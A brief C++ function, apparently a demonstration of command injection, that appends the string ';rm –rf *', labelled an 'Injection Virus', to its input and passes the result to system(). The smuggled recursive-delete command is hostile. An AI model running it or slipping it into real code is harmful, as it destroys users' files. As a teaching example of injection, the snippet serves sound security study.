 void doItAll(string str){
string injectionVirus = ";rm –rf *";
//store string in command char array with size +1 for null space terminator
char command[str.size() + injectionVirus.size() + 1];
// Injection Virus
str = str + injectionVirus;
//strcpy takes a string and converts it into a char array
strcpy(command,str.c_str());
//runs command through system call
system(command);
}